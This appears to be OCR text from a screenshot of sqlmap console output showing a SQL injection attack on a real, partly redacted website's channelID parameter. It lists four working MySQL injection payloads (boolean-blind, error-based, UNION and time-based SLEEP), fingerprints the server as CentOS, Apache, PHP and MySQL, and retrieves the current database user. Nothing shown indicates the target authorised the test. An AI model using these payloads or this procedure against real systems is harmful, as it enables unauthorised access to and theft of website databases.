 管理员: sqlmap
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutua
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respo
sible for any misuse or damage caused by this program
[*] starting at 00:23:12
[00:23:12] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requ
sts:
---
Place: GET
Parameter: channelID
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: channelID=9 AND 8191=8191&topicID=30
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
    Payload: channelID=9 AND (SELECT 2195 FROM(SELECT COUNT(*),CONCAT(0x716b6e66
71,(SELECT (CASE WHEN (2195=2195) THEN 1 ELSE 0 END)),0x717a756371,FLOOR(RAND(0
*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)&topicID=30
    Type: UNION query
    Title: MySQL UNION query (NULL) - 1 column
    Payload: channelID=-7727 UNION ALL SELECT CONCAT(0x716b6e6671,0x61726271737
6a416166,0x717a756371)#&topicID=30
    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: channelID=9 AND SLEEP(5)&topicID=30
---
[00:23:12] [INFO] testing MySQL
sqlmap got a 302 redirect to 'http://w 80/qknfq1qzucq'. Do you want
to follow? [Y/n] n
[00:23:14] [INFO] confirming MySQL
[00:23:14] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS 5.10
web application technology: Apache 2.2.3, PHP 5.2.13
back-end DBMS: MySQL >= 5.0.0
[00:23:14] [INFO] fetching current user
current user:    'w om@localhost'
[00:23:14] [INFO] fetched data logged to text files under 'C:\Python27\sqlmap\o
tput\w '
[*] shutting down at 00:23:14